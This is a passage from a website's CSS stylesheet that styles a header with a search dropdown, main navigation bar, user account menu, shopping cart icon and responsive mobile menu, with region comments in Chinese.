  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  transition: 0.2s;
  cursor: pointer;
}
.header-search-droplist .search-block span {
  font-weight: normal;
  color: #575D6C;
  opacity: 0.8;
}
.header-search-droplist .search-block i {
  margin-left: 10px;
}
.header-search-droplist .search-block .search-tag {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
  margin-top: 4px;
}
.header-search-droplist .search-block .search-tag a {
  display: inline-block;
  height: 18px;
  line-height: 17px;
  border-radius: 50px;
  border: 1px solid #ADB0B8;
  padding: 0 8px;
  margin-top: 2px;
  font-size: 12px;
  color: #575D6C;
}
.header-search-droplist .search-block .search-tag a:not(.tag-console) {
  margin-right: 12px;
}
.header-search-droplist .search-block .search-tag .tag-console:hover {
  color: var(--zdztxz);
  border-color: var(--zdztxz);
}
.header-search-droplist .search-block .search-tag .tag-console:hover + a {
  border-color: #ADB0B8 !important;
  color: #575D6C !important;
}
.header-search-droplist .search-block:hover,
.header-search-droplist .search-block.hover,
.header-search-droplist .search-block.hover a.hover,
.header-search-droplist a.hover,
.header-search-droplist a:hover {
  color: var(--zdztxz);
  border-color: var(--zdztxz);
  cursor: pointer;
}
.header-search-droplist .search-block:hover span,
.header-search-droplist .search-block.hover span,
.header-search-droplist .search-block.hover a.hover span,
.header-search-droplist a.hover span,
.header-search-droplist a:hover span {
  color: var(--zdztxz);
}
.header-search-content {
  width: 0;
  overflow: hidden;
  position: absolute;
  top: 0px;
  right: 20px;
  height: 100%;
  display: flex;
  align-items: center;
  transition: all 0.2s;
}
.header-search-droplist.show {
  display: block;
}
.header-search-droplist.J-search-hot {
  position: absolute;
  width: 100%;
  transition: all 0.2s;
}
.header-search.active .header-search-content {
  width: 350px;
  right: -20px;
  overflow: visible;
}
@media (max-width: 1130px) {
  .header-search.active .header-search-content {
    width: 350px;
  }
}
@media (max-width: 1023px) {
  .header-search-inner input {
    top: 10px;
  }
  .header-search-icon {
    margin-top: 21px;
  }
  .header-search-inner .header-search-submit {
    top: 18px;
  }
  .header-search-droplist {
    top: 50px;
  }
}
@media (max-width: 1380px) {
  .isDeveloper .header-search-inner .header-search-submit {
    top: 18px;
  }
}
/* region header 主导航 */
.header-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  z-index: 1;
  transition: background-color 0.3s;
  padding: 0 3%;
  height:var(--zddhgd);
  border-bottom: 1px solid #efefef;
}
/* header logo */
.header-logo-outer {
  width: auto;
}
.header-logo-outer .header-logo {
  display: block;
  height: 45px;
  width: auto;
}
.header-logo-outer .header-logo img {
  display: inline-block;
  height: 45px;
  width: auto;
}
.header-ad-mb {
  display: none;
}
/* header shopping cart start */
@media (max-width: 1460px) {
  .header-tools .header-tools-right > li.header-shopping-cart .shopping-cart-text {
    display: none !important;
  }
}
/* 低于1280不显示购物车 */
@media (max-width: 1280px) {
  .header-tools .header-tools-right > li.header-shopping-cart {
    display: none !important;
  }
}
.header-tools .header-tools-right li.header-shopping-cart {
  display: none;
  white-space: nowrap;
  border-left: 1px solid #dfe1e6;
  height: 18px;
  line-height: 18px;
  padding-left: 12px;
  position: relative;
  font-size: 0;
}
.header-tools .header-tools-right li.header-shopping-cart > a {
  line-height: 18px;
  height: 18px;
}
.header-tools .header-tools-right li.header-shopping-cart > .shopping-cart-icon {
  position: relative;
  padding: 0 8px 0px 0px;
  margin-right: 2px;
  vertical-align: top;
  width: 28px;
}
.header-tools .header-tools-right li.header-shopping-cart > .shopping-cart-icon span {
  position: absolute;
  width: auto;
  min-width: 16px;
  background-color: #2468f2;
  float: right;
  top: -8px;
  right: 0;
  border-radius: 8px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  text-align: center;
}
.isDeveloper .show-search-box .header-nav {
  width: calc(100% - 380px - 108px - 200px);
}
.header-nav {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  width: calc(100% - 266px - 108px - 18px);
  margin: 0 auto;
  height: var(--zddhgd);
  padding: 0 60px;
}
.show-search-box .header-nav {
  width: calc(100% - 266px - 108px - 200px);
}
@media (max-width: 1720px) {
  .header-nav {
    left: 0;
  }
}
.header-nav .header-tag-pc {
  font-size: 20px;
  color: #252b3a;
  font-weight: 600;
  margin-right: 32px;
  float: left;
  white-space: nowrap;
}
.header-nav .header-nav-scroll {
  overflow: hidden;
  position: relative;
}
.header-nav .header-nav-scroll i {
  position: absolute;
  display: none;
  height: 70px;
  line-height: 70px;
  width: 40px;
  cursor: pointer;
  top: 1px;
  z-index: 10;
}
.header-nav .header-nav-scroll i.scroll-lbtn {
  left: 0;
  background-image: linear-gradient(to right, #ffffff 0, #ffffff 40%, rgba(0, 0, 0, 0));
}
.header-nav .header-nav-scroll i.scroll-rbtn {
  right: 0;
  text-align: right;
  background-image: linear-gradient(to left, #ffffff 0, #ffffff 40%, rgba(0, 0, 0, 0));
}
.header-nav .header-nav-list {
  position: relative;
  float: left;
  z-index: 1;
  height: var(--zddhgd);
  overflow: hidden;
  white-space: nowrap;
  font-size: 0;
  left: 0;
  transition: left 0.2s;
}
.header-nav .header-nav-list li {
  display: inline-block;
  padding: 0 16px;
}
.header-nav .header-nav-list li.hide {
  display: none !important;
}
.header-nav .header-nav-list li:first-child {
  padding-left: 0!important;
}
.header-nav .header-nav-list li:last-child {
  padding-right: 0!important;
}
@media (max-width: 1260px) and (min-width: 1024px) {
  .header-nav li[data-key='ei'] {
    display: none;
  }
}
@media (max-width: 1210px) and (min-width: 1024px) {
  .header-nav li[data-key='price'] {
    display: none;
  }
}
@media (max-width: 1688px) {
  .header-nav .header-nav-list li {
    padding: 0 10px;
  }
}
@media (max-width: 1246px) and (min-width: 1024px) {
  .header-nav .header-nav-list li {
    padding: 0 8px;
  }
}
.header-nav .header-nav-list > li > a {
  display: block;
  padding: 0;
  font-size: 14px;
  line-height:var(--zddhgd);
  color: var(--zddhzt);
  cursor: default;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  position: relative;
}
.header-nav .header-nav-list > li > a[href] {
  cursor: pointer;
}
.header-nav .header-nav-list > li > a[href]:hover{
  color:var(--zdztxz);
}
.header-nav .header-nav-list > li > a[href^="javascript:"] {
  cursor: default;
}
.header-nav .header-nav-list > li.header-nav-hot a {
  position: relative;
}
.header-nav .header-nav-list > li.header-nav-hot a:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: 20px;
  width: 6px;
  height: 6px;
  margin-left: 2px;
  border-radius: 50%;
  background: #2468f2;
}
.header-nav .header-nav-list > li.header-nav-item-hide {
  display: none;
}
.header-nav .header-nav-hover-line {
  position: absolute;
  z-index: 0;
  height: 3px !important;
  width: 0;
  padding: 0;
  background: var(--zdans);
  bottom: 0;
  -webkit-transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}
.header-nav .header-subsite-tools {
  width: auto;
  display: inline-block;
  float: right;
  height: 100%;
  display: flex;
}
.header-nav .header-bottom-mask {
  width: 100%;
  height: 100%;
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0;
  transform: scale(0.01);
  transition: all 0.2s;
}
.header-nav-list.overflow-visible {
  overflow: visible;
}
.header-nav-item-icon {
  display: inline-block;
  visibility: visible;
  opacity: 1;
  width: 12px;
  height: 12px;
  margin-left: 5px;
  transform-origin: 0 6px;
  transition: 0.5s;
  font-size: 12px;
}
.header-nav.search-active .header-bottom-mask {
  z-index: 2;
  opacity: 0;
  transform: scale(1);
}
.header-tools {
  height: 100%;
  color: #252B3A;
  min-width: 266px;
  height: 75px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  position: relative;
  width: auto;
  /* region 导航用户信息 */
}
.header-tools .header-subsite-mobile-title {
  display: none;
}
.header-tools .header-tools-right {
  display: flex;
  align-items: center;
  z-index: 20;
  height: 40px;
  line-height: 40px;
  margin-left: 16px;
}
.header-tools .header-tools-right > li {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  float: left;
  font-size: 0;
  cursor: pointer;
}
.header-tools .header-tools-right > li > a {
  display: block;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  color: var(--zddhzt);
  white-space: nowrap;
  padding: 0;
}
.header-tools .header-tools-right > li > a:hover {
  color: var(--zdztxz);
}
.header-tools .header-tools-right > li.header-register {
  height: auto;
}
.header-tools .header-tools-right > li.header-register > a {
  background: var(--zdans);
  height: auto;
  line-height: normal;
  padding: 6px 25px;
  color: #fff;
  border-radius:var(--zdanyj);
}
.header-tools .header-tools-right > li.header-register > a:hover {
  background: var(--zdanxz);
}
.header-tools .header-tools-right > li + li {
  margin-left: 16px;
}
@media screen and (max-width: 1023px) {
  .header-tools .header-tools-right > li + li {
    margin-left: 20px;
  }
}
.header-tools .header-tools-right .header-login-mobile,
.header-tools .header-tools-right .header-menu-search-mb,
.header-tools .header-tools-right .header-user {
  display: none;
}
.header-tools .header-user {
  display: none;
  font-size: 0;
  border-left: solid 1px #DFE1E6;
  margin-left: 12px;
  padding-left: 12px;
  position: relative;
}
.header-tools .header-user:hover .header-nav-item-icon {
  transform: rotateX(180deg);
  color: var(--zdztxz);
}
.header-tools .header-user .header-user-avator {
  display: inline-block;
  position: relative;
  width: 26px;
  height: 26px;
  margin-left: 5px;
margin-right: 5px;
  vertical-align: middle;
      border: 1.5px solid #ddd;
      border-radius: 100px;
}
.header-tools .header-user .header-user-avator .header-tool-user-avator-img {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 1.5px solid #fff;
}
.header-tools .header-user .header-user-name {
  display: flex;
  align-items: center;
}
.header-tools .header-user .header-user-name span {
  display: inline-block;
  vertical-align: middle;
  min-width: 20px;
  max-width: 125px;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color:var(--zdzzts);
}
.header-tools .header-user .header-user-name .msg-num {
  width: auto;
  min-width: 16px;
  background:var(--zdans);
  padding: 0 5px;
  border-radius: 10px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  margin-left: 5px;
}
.header-tools .header-user .header-user-info {
  display: none;
  position: absolute;
  top: calc(100% + 17px);
  right: 0;
  width: 240px;
  padding-top: 10px;
  padding-bottom: 10px;
  background: #fff;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  cursor: default;
}
.header-tools .header-user .header-user-info .message span,
.header-tools .header-user .header-user-info .management span,
.header-tools .header-user .header-user-info .order span {
  width: auto;
  min-width: 16px;
  background: var(--zdans);
  float: right;
  padding: 0 4px;
  border-radius: 10px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  margin-top: 3px;
}
.header-tools .header-user .header-user-info:before {
  content: "";
  display: block;
  width: 100%;
  position: absolute;
  height: 20px;
  top: -20px;
}
.header-tools .header-user .header-user-info-list {
  font-size: 14px;
}
.header-tools .header-user .header-user-info-list > li {
  position: relative;
  line-height: 20px;
  color: #252B3A;
}
.header-tools .header-user .header-user-info-list > li:after {
  content: none;
}
.header-tools .header-user .header-user-info-list > li > a {
  display: block;
  padding: 6px 20px 6px 20px;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
@media (min-width: 769px) {
  .header-tools .header-user .header-user-info-list > li > a.mb-special {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .header-tools .header-user .header-user-info-list > li > a.pc-special {
    display: none !important;
  }
}
.header-tools .header-user .header-user-info-list > li.order > a > span {
  background-color: #2468f2;
}
.header-tools .header-user .header-user-info-list > li:hover > a {
  color: var(--zdztxz);
}
.header-tools .header-user .header-user-info-split {
  padding: 10px 20px;
}
.header-tools .header-user .header-user-info-split:before {
  content: "";
  display: block;
  border-top: solid 1px #DFE1E6;
}
@media (max-width: 768px) {
  .header-tools .header-user .header-user-info-split.pc-only {
    display: none;
  }
}
.header-tools .header-user .header-user-info-item-account {
  overflow: hidden;
}
.header-tools .header-user .header-user-info-item-account > a {
  float: left;
  width: 50%;
}
.header-tools .header-user .header-user-info-list .header-verification {
  padding-left: 0;
  line-height: 20px;
  text-align: right;
  height: 32px;
  display: block;
}
@media (min-width: 769px) {
  .header-tools .header-user:hover .header-user-info {
    display: block;
  }
}
.header-tools .header-user.msg .header-user-avator:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 6px;
  height: 6px;
  background-color: #e41e2c;
  border-radius: 50%;
}
.logined .header-tools .header-tools-right .header-user {
  display: flex;
  align-items: center;
  height: 18px;
  line-height: 18px;
}
.header-ad-pc {
  display: inline-block;
  height: 40px;
  min-width: 40px;
  width: 40px;
  margin-right: 32px;
}
.header-ad-pc > img {
  width: 100%;
  height: 100%;
}
.header-menu-search-mb,
.header-login-mobile {
  display: none;
}
@media (max-width: 1200px) {
  .header-ad-pc {
    display: none;
  }
}
@media (max-width: 1380px) and (min-width: 769px) {
  .isDeveloper .header-search-icon {
    margin-top: 21px;
  }
  .isDeveloper .header-bottom {
    height: 110px;
    align-items: flex-start;
  }
  .isDeveloper .header-logo-outer {
    margin-top: 8px;
  }
  .isDeveloper .header-tools {
    height: 60px;
  }
  .isDeveloper .header-nav {
    position: absolute;
    width: 100%;
    height: 50px;
    top: 60px;
    left: 0;
    float: left;
    padding: 0 3%;
    justify-content: flex-start;
  }
  .isDeveloper .header-nav .header-nav-list {
    height: 50px;
  }
  .isDeveloper .header-nav .header-nav-list > li > a {
    height: 50px;
    line-height: 50px;
  }
  .isDeveloper .header-nav .header-ad-pc + .header-nav-scroll {
    margin-left: 0;
  }
}
@media (max-width: 1023px) {
  .header-bottom {
    height: 110px;
    align-items: flex-start;
  }
  .header-logo-outer {
    margin-top: 8px;
  }
  .header-tools {
    height: 60px;
  }
  .header-nav {
    position: absolute;
    width: 100%;
    height: 50px;
    top: 60px;
    left: 0;
    float: left;
    padding: 0 3%;
    justify-content: flex-start;
  }
  .header-nav .header-nav-list {
    height: 50px;
  }
  .header-nav .header-nav-list > li > a {
    height: 50px;
    line-height: 50px;
  }
  .header-nav .header-ad-pc + .header-nav-scroll {
    margin-left: 0;
  }
}
@media (max-width: 768px) {
  .header-search,
  .header-nav,
  .header-prompt {
    display: none;
  }
  .header-tools .header-tools-right {
    margin-left: 10px;
    height: 100%;
    line-height: 100%;
  }
  .header-tools .header-tools-right > li {
    display: none;
  }
  .header-user-info .logout a {
    width: 50%;
    float: left;
    white-space: nowrap;
  }
  .header-user-info .logout .bottom-username {
    font-weight: 600;
  }
  .header-user-info .logout .logout-btn {
    text-align: right;
  }
  .logined .header-tools .header-tools-right .header-user {
    display: block;
    height: 40px;
    line-height: 40px;
  }
  .header-tools .header-user.header-user-info-show .header-user-info {
    display: block;
  }
  .header-tools .header-tools-right .header-login-mobile {
    display: block;
    margin-left: 0;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
  }
  .logined .header-tools .header-tools-right .header-login-mobile {
    display: none;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info {
    display: block;
    position: absolute;
    top: calc(100% + 1px);
    right: 0;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 0;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    cursor: default;
    background: #fff;
    font-size: 14px;
    color: #252B3A;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li {
    padding: 8px 15px;
    height: 22px;
    line-height: 22px;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    color: #252B3A;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li a {
    padding: 0;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: auto;
    line-height: auto;
    padding-bottom: 32px;
    padding: 15px 20px;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a {
    height: 32px;
    line-height: 32px;
    border-radius: 2px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a + a {
    margin-left: 17px;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-red {
    height: 34px;
    width: calc(50% - 7px);
    border-radius: 4px;
    text-align: center;
    background: #2468f2;
    color: #fff;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-common {
    width: calc(50% - 7px);
    float: right;
    height: 34px;
    border-radius: 4px;
    border: 1px solid #2468f2;
    text-align: center;
    background: transparent;
    color: #2468f2;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .header-user-info-split {
    height: 1px;
    line-height: 1;
    background: #dfe1e6;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 10px 15px;
    padding: 0 15px;
  }
  .header-tools .header-tools-right .header-login-mobile .header-user-info {
    display: none;
  }
  .header-logo-outer {
    width: 93px;
  }
  .header-logo-outer .header-logo {
    height: 32px;
  }
  .header-logo-outer .header-logo img {
    height: 32px;
  }
  .header-tools {
    height: 100%;
    min-width: auto;
    position: initial;
  }
  .header-tools .header-user {
    border: none;
    margin: 0 !important;
    padding: 0 10px;
    position: initial;
  }
  .header-tools .header-user .header-user-name {
    display: none;
  }
  .header-tools .header-user .header-user-info {
    top: calc(100% + 1px);
    width: 100%;
  }
  .header-bottom {
    height: 48px;
    justify-content: space-between;
  }
  .header-menu-search-mb {
    display: block;
  }
  .header-menu-mb {
    display: inline-block;
    float: right;
    height: 48px;
    padding: 18px 0 15px 10px;
    font-size: 0;
    line-height: 48px;
    text-align: center;
    cursor: pointer;
    transition: transform 0.3s;
  }
  .header-menu-mb span {
    display: block;
    width: 18px;
    height: 2px;
    margin-bottom: 3px;
    background: #252B3A;
    border-radius: 3px;
    -webkit-transform-origin: 20px;
    transform-origin: 16px;
    transition: background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), width 0.5s;
  }
  .header-menu-mb span:nth-last-child(2) {
    transform: rotate(0);
    transition: width 0.5s ease;
  }
  .header-menu-mb.show-nav span {
    opacity: 1;
    transform: rotate(45deg);
  }
  .header-menu-mb.show-nav span:nth-last-child(2) {
    width: 0;
    opacity: 0;
    transform: rotate(0);
    transition: width 0.5s;
  }
  .header-menu-mb.show-nav span:nth-last-child(3) {
    opacity: 1;
    transform: rotate(-45deg);
  }
  .header-ad-mb {
    display: inline-block;
    width: 24px;
    height: 24px;
    min-width: 24px;
    margin-left: 20px;
  }
  .header-ad-mb img {
    width: 100%;
    height: 100%;
  }
}
@media (max-width: 768px) and (max-width: 768px) {
  .header-user-info .logout .bottom-username .msg-num {
    display: none;
  }
}
/* endregion header 主导航 */
/* region 页面内导航 */
.header-pagenav {
  position: absolute;
  left: 0;
  right: 0;
  height: 100%;
  max-width: 1280px;
  margin-left: auto;
  margin-right: auto;
}
.header-pagenav ul {
  font-size: 0;
  text-align: center;
}
.header-pagenav ul li {
  display: inline-block;
  margin-left: 6px;
  margin-right: 6px;
}
.header-pagenav ul li.active {
  position: relative;
}
.header-pagenav ul li.active:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  border-bottom: solid 4px #2468f2;
  transition: border-color 0.2s;
}
.header-pagenav a {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  color: #fff;
  line-height: 75px;
  transition: color 0.2s;
}
.header-pagenav a:hover {
  color: #2468f2;
}
/* endregion 页面内导航 */
/* endregion 导航收起状态 */
.link-searcher {
  display: inline-block;
  position: relative;
  width: calc(100% - 20px);
  z-index: 1;
  height: 27px;
  margin-right: 20px;
}
.link-searcher input {
  display: inline-block;
  width: 100%;
  height: 27px;
  border: none;
  border-bottom: 1px solid #DFE1E6;
  padding-right: 55px;
  color: #252B3A;
}
.link-searcher input::-ms-clear {
  width: 0;
  height: 0;
}
.link-searcher input::placeholder {
  color: #8A8E99;
  font-size: 14px;
}
.link-searcher .link-searcher-clear {
  display: none;
  position: absolute;
  background: url([data-uri]);
  right: 34px;
  width: 14px;
  height: 14px;
  line-height: 14px;
  font-size: 20px;
  top: 50%;
  margin-top: -9px;
  cursor: pointer;
  transition: 0.2s;
}
.link-searcher-clear:hover {
  background: url([data-uri]);
}
.link-searcher-clear:after {
  content: "";
  position: absolute;
  height: 16px;
  border-left: solid 1px #757985;
  opacity: 0.3;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  margin-left: 8px;
}
.link-searcher.active .link-searcher-clear {
  display: inline-block;
}
.link-searcher-submit {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -12px;
  width: 20px;
  height: 20px;
  outline: none;
  border: none;
  padding: 1px;
  background: transparent;
  line-height: 0;
}
.link-searcher-submit i {
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url([data-uri]);
  font-size: 16px;
  color: rgba(87, 93, 108, 0.8);
  transition: 0.2s;
}
.header-nav-list > li:hover .header-nav-item-icon {
  visibility: hidden;
  opacity: 0;
}
.header-nav-list > li:hover .header-nav-item-icon-hover {
  visibility: visible;
  opacity: 1;
}
.header-nav-list > li.active .header-nav-item-icon {
  transform: rotateX(180deg);
}
.header-nav-list > li.active .header-nav-item-icon-hover {
  transform: rotateX(180deg);
}
.link-searcher-more {
  height: 100%;
  position: absolute;
  right: 16px;
  top: 0;
  color: #252B3A;
  font-weight: 600;
  outline: none;
  border: none;
  padding: 1px;
  background: transparent;
  line-height: 0;
}
.link-searcher-more a {
  display: flex;
  height: 100%;
  align-items: center;
}
.link-searcher-more a .header-icon-arrow-right {
  margin-left: 5px;
  margin-top: 2px;
}
.link-searcher-more:hover {
  color: #2468f2;
}
.link-searcher-submit:hover i {
  background: url([data-uri]);
}
.link-searcher-drop {
  display: none;
  position: absolute;
  top: calc(100% + 3px);
  right: 0;
  left: 0;
  height: 181px;
  overflow: auto;
  background-color: #fff;
  border-radius: 0 0 2px 2px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.15);
  color: #252B3A;
}
.link-searcher-drop ul {
  position: relative;
}
.link-searcher-drop.show {
  display: block;
}
.link-searcher-drop li.no-result {
  height: 170px;
}
.link-searcher-drop li.no-result a {
  display: flex;
  height: 100%;
  padding: 0 30px;
  line-height: 22px;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #adb0b0;
}
.link-searcher-drop li:first-child a {
  padding-top: 5px;
}
.link-searcher-drop li:last-child a {
  padding-top: 5px;
}
.link-searcher-drop a {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  line-height: 32px;
}
.link-searcher-drop li.active a {
  color:var(--zdztxz);
  background-color: rgba(160, 162, 168, 0.08);
}
/* region 主菜单下拉内容 */
body.show-dropdown {
  overflow: hidden;
}
#header.show-dropdown .header-container {
  height: 100%;
  z-index: 999;
}
.header-dropdown {
  position: absolute;
  top: var(--zddhgd);
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 899;
  background: rgba(0, 0, 0, 0);
  transition: all 0.1s;
}
.header-dropdown.showMask {
  background: rgba(0, 0, 0, 0.5);
}
.header-dropdown.noMask {
  background: none;
}
.header-dropdown-list {
  position: relative;
  will-change: height;
  transition: height 0.1s ease;
  padding: 0;
  z-index: 899;
}
.header-dropdown-list.expanding {
  transition: height 0.15s ease 0.1s;
  overflow: hidden;
}
.header-dropdown-list.hiding {
  transition: height 0.15s ease 0.1s;
  overflow: hidden;
}
.header-dropdown-list > li {
  display: none;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
}
.header-dropdown-list > li.header-dropdown-dialog {
  box-shadow: none;
}
.header-dropdown-list > li.header-dropdown-dialog.show {
  display: inline-block;
  box-shadow: none;
}
.header-dropdown-list > li:not(.J-drop-dialog) {
  background:var(--zdxlcd);
  border-bottom-left-radius: var(--zdxlyj);
 border-bottom-right-radius:var(--zdxlyj)
}
.header-dropdown-list > li.header-dropdown-more {
  background: #fff;
  padding-left: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
  line-height: 0;
}
.header-dropdown-list > li.show {
  display: block;
  padding: 0 16.5%;
}
.header-dropdown-close {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  cursor: pointer;
  opacity: 0.6;
}
.header-dropdown-close:before,
.header-dropdown-close:after {
  content: "";
  position: absolute;
  top: 10px;
  left: 30%;
  height: 1px;
  width: 30px;
  border-radius: 1px;
  margin-left: -10px;
  background-color: #252b3a;
}
.header-dropdown-close:before {
  transform: rotate(45deg);
}
.header-dropdown-close:after {
  transform: rotate(-45deg);
}
.header-dropdown-close:hover {
  opacity: 1;
}
.show-close .header-dropdown-close {
  display: block;
}
@media (max-width: 1366px) {
  .header-dropdown-list {
    padding: 0;
  }
  .header-dropdown-close {
    right: 10px;
  }
  .header-dropdown-close:before,
  .header-dropdown-close:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 30%;
    height: 1px;
    width: 20px;
    border-radius: 1px;
    margin-left: -10px;
    background-color: #252b3a;
  }
}
@media (max-width: 1023px) {
  .header-dropdown {
    top: 110px;
  }
}
@media (max-width: 768px) {
  .header-dropdown {
    display: none;
  }
}
/* endregion 主菜单下拉内容--解决方案 */
/* region 主菜单下拉内容--更多 */
.header-dropdown-more {
  width: 240px;
  margin-left: -15px;
}
.header-more-list {
  padding: 20px 30px;
  background: #fff;
  color: #252B3A;
}
.header-more-list > li {
  font-size: 14px;
  line-height: 22px;
}
.header-more-list > li:not(.header-more-item-hide) + li {
  margin-top: 12px;
}
.header-more-list > li.header-more-item-hide {
  display: none;
}
.header-more-list a {
  display: block;
}
.header-more-list > li:hover a {
  color: #2468f2;
}
.header-more-list > li.header-nav-hot a:after {
  content: "";
  display: inline-block;
  width: 6px;
  height: 6px;
  margin-top: -16px;
  margin-left: 2px;
  border-radius: 50%;
  background: #2468f2;
  vertical-align: middle;
}
/* “更多”需在不同分辨率保持与面包导航的一级菜单相同宽度 */
@media (max-width: 1218px) {
  .header-dropdown-more {
    width: 20%;
  }
}
@media (max-width: 1023px) {
  .header-dropdown-more {
    width: 25%;
  }
}
/* endregion 主菜单下拉内容--更多 */
/* endregion 主菜单下拉内容 */
/* region 主菜单通用下拉内容2 */
.dropdown-common-container {
  height: 100%;
  position: relative;
  max-height: calc(94vh - 75px - 25px);
  overflow: hidden;
}
.header-container.fixed .dropdown-common-container {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-container {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-container {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-container::after {
  content: "";
  display: block;
  width: 100%;
  height: 50px;
  position: absolute;
  bottom: 0;
}
.dropdown-common-container.showGradient::after {
  background-image: linear-gradient(to top, #ffffff, rgba(255, 255, 255, 0));
}
.dropdown-common-wrapper {
  padding: 0;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-wrapper-inner {
  padding: 0 0 0 0;
  display: flex;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-left-wrapper {
  border-right: 1px solid #58585817;
  padding: 32px 24px 0 0;
  flex: 5;
  z-index: 100;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-left-wrapper > div {
  overflow: auto;
  padding-right: 16px;
  height: calc(100% - 50px);
}
.dropdown-common-icon {
  display: inline-block;
  width: 100px;
  height: 100px;
  background-size: cover;
background-repeat: no-repeat;
}
.dropdown-common-title {
  font-size: 24px;
  line-height: 30px;
  color: var(--zdxlzt);
  margin-top: 24px;
  transition: all 0.2s;
}
.dropdown-common-title[data-link='true']:hover {
  color:var(--zdztxz);
}
.dropdown-common-desc {
  font-size: 14px;
  line-height: 22px;
  color:var(--zdcdzt);
  margin-top: 12px;
}
.dropdown-common-link {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: var(--zdxlzt);
  margin-top: 16px;
  transition: all 0.2s;
  cursor: pointer;
  font-weight: 600;
}
.dropdown-common-link i {
  margin-left: 8px;
}
.dropdown-common-link:hover {
  color: #2468f2;
}
.dropdown-common-sublink {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: #575D6C;
  margin-top: 12px;
  transition: all 0.2s;
  cursor: pointer;
  font-weight: 400;
}
.dropdown-common-sublink i {
  margin-left: 8px;
}
.dropdown-common-sublink:hover {
  color: #2468f2;
}
.dropdown-common-contact {
  display: block;
  color: #575D6C;
  font-size: 14px;
  height: 18px;
  margin-top: 32px;
  transition: all 0.2s;
  cursor: pointer;
}
.dropdown-common-contact:hover {
  color: #2468f2;
}
.dropdown-common-right-wrapper {
  margin-bottom: 0;
